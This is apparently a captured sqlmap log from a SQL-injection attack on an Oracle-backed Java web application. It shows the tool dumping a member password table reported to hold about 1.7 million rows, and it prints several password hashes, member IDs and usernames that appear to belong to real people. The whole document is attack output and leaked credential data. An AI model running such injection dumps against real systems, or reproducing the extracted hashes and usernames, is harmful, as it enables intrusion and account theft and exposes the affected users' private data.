 ---
[16:26:15] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:26:15] [INFO] fetching entries of column(s) 'B2C_PASSWORD, MEMBER_ID, OPERAT
E_USER_ID, PASSWORD' for table 'TBL_MEMBER_PASSWORD' in database 'HOFFP'
[16:26:16] [INFO] the SQL query used returns 1732076 entries
[16:26:22] [INFO] retrieved: E9266AB8A492FFE6A8C62C97F854C4C1
[16:26:24] [INFO] retrieved: 1851002972
[16:26:26] [INFO] retrieved: lijing
[16:26:29] [INFO] retrieved:
[16:26:31] [INFO] retrieved: F84DFF8046EF531CB3FB8A674E1136FC
[16:26:33] [INFO] retrieved: 1811002844
[16:26:35] [INFO] retrieved: SYSTEM
[16:26:37] [INFO] retrieved:
[16:26:41] [INFO] retrieved: 9850F1BAE575DC8423FD8CF21B46CBAF
[16:26:43] [INFO] retrieved: 1811014280
[16:26:46] [INFO] retrieved: hejianhua